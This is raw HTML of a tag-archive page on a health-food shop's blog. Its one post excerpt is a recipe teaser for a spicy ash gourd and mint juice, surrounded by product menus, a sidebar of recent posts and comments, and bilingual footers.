			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>ash gourd and mint juice</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-5817" class="post-5817 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-ash-gourd tag-ash-gourd-and-mint-juice tag-ash-gourd-juice tag-ash-gourd-recipes tag-healthy-drinks tag-healthy-mojito tag-juices-for-weight-loss tag-juices-to-reduce-weight tag-mint tag-mint-juice tag-mojito-recipes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/ash-gourd-mint-juice-recipe.html" rel="bookmark" class="plain">The Health Mojito: Spicy Ash Gourd and Mint Juice</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/ash-gourd-mint-juice-recipe.html" rel="bookmark"><time class="entry-date published" datetime="2018-04-05T02:04:55+05:30">April 5, 2018</time><time class="updated" datetime="2020-11-28T00:30:18+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/ash-gourd-mint-juice-recipe.html">
    <img width="1020" height="574" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20574%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/02/17-1-1024x576.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Mojito recipe" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/02/17-1-1024x576.jpg 1024w, https://www.possible.in/wp-content/uploads/2017/02/17-1-300x169.jpg 300w, https://www.possible.in/wp-content/uploads/2017/02/17-1-768x432.jpg 768w, https://www.possible.in/wp-content/uploads/2017/02/17-1-600x338.jpg 600w, https://www.possible.in/wp-content/uploads/2017/02/17-1.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">05</span><br>
		<span class="post-date-month is-small">Apr</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The Health Mojito: Spicy Ash Gourd And Mint Juice Juices are always a good way to kickstart your day. That is why, Possible has brought this healthy and mildly spicy ash gourd and mint juice for you. Ash-gourd is a great source of vitamins and minerals namely vitamin B1 (thiamine), vitamin B3 (niacin), and vitamin [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/ash-gourd-mint-juice-recipe.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/ash-gourd/" rel="tag">ash gourd</a>, <a href="https://www.possible.in/blog/tag/ash-gourd-and-mint-juice/" rel="tag">ash gourd and mint juice</a>, <a href="https://www.possible.in/blog/tag/ash-gourd-juice/" rel="tag">ash gourd juice</a>, <a href="https://www.possible.in/blog/tag/ash-gourd-recipes/" rel="tag">ash gourd recipes</a>, <a href="https://www.possible.in/blog/tag/healthy-drinks/" rel="tag">healthy drinks</a>, <a href="https://www.possible.in/blog/tag/healthy-mojito/" rel="tag">healthy mojito</a>, <a href="https://www.possible.in/blog/tag/juices-for-weight-loss/" rel="tag">juices for weight loss</a>, <a href="https://www.possible.in/blog/tag/juices-to-reduce-weight/" rel="tag">juices to reduce weight</a>, <a href="https://www.possible.in/blog/tag/mint/" rel="tag">mint</a>, <a href="https://www.possible.in/blog/tag/mint-juice/" rel="tag">mint juice</a>, <a href="https://www.possible.in/blog/tag/mojito-recipes/" rel="tag">mojito recipes</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/ash-gourd-mint-juice-recipe.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
